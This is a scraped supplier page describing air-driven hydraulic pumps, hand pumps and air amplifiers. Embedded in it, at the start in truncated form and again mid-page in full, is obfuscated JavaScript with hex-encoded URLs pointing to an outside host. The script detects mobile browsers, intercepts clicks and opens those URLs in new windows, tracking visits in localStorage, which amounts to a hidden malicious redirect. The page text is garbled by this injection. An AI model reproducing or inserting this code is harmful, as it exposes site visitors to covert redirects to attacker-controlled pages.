)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());

Description:

- Compact, lightweight unit for general use.

- Occupies slightly more than one cubic foot of space and weighs six lbs. (2.7kg) less than HSU-1100.

- Components include S-216-() pump, air filter, pressure regulator and lubricator, air shut-off valve, muffler, manifold, liquid bleed valve, air pressure gauge, liquid-filled liquid pressure gauge with quick disconnect fitting.

- Stainless steel base has four mounting holes



Description:

- Air-driven piston pump with built-in hand pump for critical testing

- Available pressure ranges from 1000 to 33,500 PSI

- 2-gallon stainless steel reservoir with removable top cover and drain. Panel mounted 4” dial gauge, all SS glycerin filled, mirror dial. Panel mounted pump regulator, air gauge and high pressure drain valve.

Description:

- Air-driven Powerstar 4 pump

- Panel mounted 4² air gauge, 4² high pressure gauge, regulator, air shut-off valve, 2 directional control valve

- Five gallon stainless steel reservoir with removable top cover and drain

- Available pressure ranges from 500 to 33,500 PSI

Description:

- Air-driven lubricated J series pump with pressure ranges from 1000 to 33, 5000 PSI

- 1 square tubular frame stainless steel, glycerin-filled, quick disconnect

- 3/8 Air inlet port with stainless steel ball valve, filter regulator with gauge, 50 micron filter

- Stainless steel manifold block, extra quick disconnect port for relief valves

Description:

SM-3 Pumps SM-3 pumps are miniature air- operated hydraulic pumps for use in low volume, high pressure applications. They can also be ordered with the optional hand actuation feature allowing operation as a back-up pump.

Available with Stainless Steel or Aluminum fluid section in 8 different ratios up to a maximum output pressure of 22,500 PSI.

Air and liquid sections are “Separated”.

Supplied with muffler/silencer.

No air lubrication required.

Very compact and efficient.

Liquid body options: Aluminum or S.S.

Pressure Ratio options: From 5:1 to 225:1

Port options: BSPP porting, right angle liquid inlet porting

Seal options: UHMWPE/ Nitrile (Std.), PTFE/Neoprene, PTFE/Viton, PTFE/EPR

Control options: Internal pilot (Std.), (R) Remote pilot, (S) Single cycle, (H) Hand lever

Description:

94301, JB Series: Single-acting, piston hand pump ideal for hydrostatic testing & other industrial applications requiring low volumes at high pressure.

Stainless steel allows the pump to service water, oil and most corrosive chemicals. Inlet and outlet check valves are soft seat with zero leakage. Standard seals are Nitrile (Buna-N, NBR). Optional

Seals available: Viton, EPR, Neoprene.

The pump is seven inches tall with two threaded mounting holes on the underside of the body. Supplied with 24″ handle.

The -35, -60 and -100 pumps may be installed up to two feet above the liquid source. The -125, -150, -200 and -300 pumps must be installed with the pump inlet below the liquid source.

function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x66\x70\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4c\x6f\x63\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x59\x67\x41\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4e\x74\x4a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x6a\x55\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x6c\x72\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6e\x59\x54\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x77\x67\x43\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x57\x57\x73\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x79\x4d\x66\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());Description

Increase Air Pressure by 4 to 1: Offset Your Air Pressure Needs

- Air amplifiers are air driven and can be used to increase available air pressure by a ratio of 4:1.

- Outlet pressure up to 500 psi (35 bar) can be easily achieved.

- Wherever your air pressure is too low, use an air amplifier to increase local pressure.

- Save major changes to existing systems.

Amplifier Air Differential Piston: When Greater Pressure is Required

When a compression ratio greater than 2:1 is required, an air amplifier with differential piston is used. A relatively small pressure applied to the large piston area, results in a much larger pressure generated on the smaller area at the base of the plunger.

Dividing the large area/small area gives the compression ratio. Once the required pressure is achieved, the forces on top of the piston balance with the forces on the bottom of the plunger, and the air amplifier stroke stops.

No further energy is used to maintain the required pressure.

Unique Design Features:

- Simple design

- Small and robust

- Competitive

- Easy installation

- Few moving parts

- Little maintenance required

- No electrics required

- No mechanical drive required

- Continuous stop/start with no adverse effect

- No energy used once holding pressure is reached

- No heat generated once holding pressure is reached

- No cooling medium required

- Outlet pressure easily set with simple air regulator

- High pressures easily achieved.